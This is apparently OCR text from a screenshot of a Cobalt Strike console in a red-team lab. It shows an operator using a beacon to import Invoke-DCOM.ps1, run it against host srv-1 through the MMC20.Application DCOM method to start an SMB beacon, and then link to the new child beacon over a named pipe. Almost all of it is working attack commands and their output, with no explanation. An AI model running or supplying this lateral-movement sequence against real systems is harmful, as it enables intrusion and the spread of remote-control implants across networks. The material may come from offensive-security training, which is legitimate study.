 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Administrator *
WINDOWS-DEV @ 5724
bfarmer
WKSTN-1 @ 4380
bfarmer *
SRV-1 @ 4608
Event Log X Beacon 10.10.5.110@5724 X Listeners X Beacon 10.10.17.231@4380 X
beacon> powershell-import C:\Tools\Invoke-DCOM.ps1
[*] Tasked beacon to import: C:\Tools\Invoke-DCOM.ps1
[+] host called home, sent: 2140 bytes
beacon> powershell Invoke-DCOM -ComputerName srv-1 -Method MMC20.Application -Command C:\Windows\beacon-smb.exe
[*] Tasked beacon to run: Invoke-DCOM -ComputerName srv-1 -Method MMC20.Application -Command C:\Windows\beacon-smb.exe
[+] host called home, sent: 517 bytes
[+] received output:
#< CLIXML
Completed
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automati
/><PI>-1</PI><PC>-1</PC><T>Processing</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\bfarmer\Documents\WindowsPowerShell\Modules.</SD></PR></MS></O
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\bfarmer\Documents\WindowsPowerShell\Modules.</SD></PR></MS></Ob
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
beacon> link srv-1
[*] Tasked to link to \\srv-1\pipe\msagent_dc
[+] host called home, sent: 32 bytes
[+] established link to child beacon: 10.10.17.25